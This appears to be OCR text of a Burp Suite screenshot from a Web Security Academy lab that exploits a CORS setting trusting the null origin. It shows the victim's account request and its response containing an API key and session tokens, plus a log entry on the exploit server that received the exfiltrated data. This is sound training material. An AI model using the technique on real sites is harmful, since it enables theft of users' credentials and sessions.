 # Host Method URL Params Edited Status Length MIME type
295 https://exploit-0a4a002e046d9c6e80b998b201860079.exploit-server.net GET /exploit 200 587 HTML
296 https://0aba007b04349c3580fc9923009500d5.web-security-academy.net GET /accountDetails 200 378 JSON
298 https://exploit-0a4a002e046d9c6e80b998b201860079.exploit-server.net GET /log?key={%20%20%22username%22:... ✓ 200 5948 HTML
Request
Pretty R Hex Hackvertor \n
1 GET /accountDetails HTTP/2
2 Host: 0aba007b04349c3580fc9923009500d5.web-security-academy.net
3 Cookie: session=SiWD7Z5y6mlSO7XMKYoNyHOCyV1s9rAi
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Origin: null
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: null
3 Access-Control-Allow-Credentials: true
4 Content-Type: application/json; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 189
7
8 {
9 "username":"wiener",
10 "email":"",
11 "apikey":"H5dTZskjFcOHSFfb5orTWcAnhExLArde",
12 "sessions":[
13 "SiWD7Z5y6mlSO7XMKYoNyHOCyV1s9rAi",
14 "tgvTbPp3o1gmvOQI1xQd3VAtUFVnoDbJ"
15 ]
16 }